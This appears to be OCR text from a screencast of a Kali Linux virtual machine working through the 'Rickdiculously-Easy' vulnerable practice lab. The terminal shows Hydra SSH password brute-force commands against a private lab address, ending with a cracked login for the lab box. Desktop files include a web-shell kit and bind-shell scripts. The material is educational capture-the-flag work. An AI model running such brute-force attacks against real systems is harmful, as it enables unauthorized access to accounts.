 Kali-Rolling - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
MacOS - Sierra
Proteus
SANS Forensic - SIFT3 -
Parot
Kali-Rolling
Vulnerable Web Apps
ASAv
Billu_b0x
covfefe
Docker
zico2
Rickdiculously-Easy
Shared VMs
Home
Kali-Rolling
Rickdiculously-Easy
Applications
Places
Terminal
Mon 00:06
1
1.txt
ssh2john.c
b374k-
master
Tools
bash_
history
BEWGor-
master
bind.py
bind.txt
MaltegoCo
mmunity_
4.0.11CE
SecLists-
master.zip
root@kali-me: /usr/share/dirbuster
File Edit View Search Terminal Help
root@kali-me: ~
root@kali-me: /usr/share
File Edit View Search Terminal Help
[DATA] max 7 tasks per 1 server, overall 64 tasks, 7 login tries (l:1/p:7), ~0 tries per task
[DATA] attacking service ssh on port 22
[ERROR] could not connect to ssh://192.168.119.139:22 - Protocol mismatch: Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic x86_64)
root@kali-me:/usr/share# ydra -l RickSanchez -P /root/pass.txt 192.168.119.139 ssh 22222
bash: ydra: command not found
root@kali-me:/usr/share# hydra -l RickSanchez -P /root/pass.txt 192.168.119.139 ssh 22222
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-15 23:44:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 64 tasks, 7 login tries (l:1/p:7), ~0 tries per task
[DATA] attacking service ssh on port 22
[ERROR] could not connect to ssh://192.168.119.139:22 - Protocol mismatch: Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic x86_64)
root@kali-me:/usr/share# hydra -l RickSanchez -P /root/pass.txt 192.168.119.139 ssh -s 22222
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-15 23:45:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 7 tasks per 1 server, overall 64 tasks, 7 login tries (l:1/p:7), ~0 tries per task
[DATA] attacking service ssh on port 22222
[22222][ssh] host: 192.168.119.139 login: RickSanchez password: P7Curtains
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-15 23:45:08
root@kali-me:/usr/share#
RECORDED WITH
SCREENCAST MATIC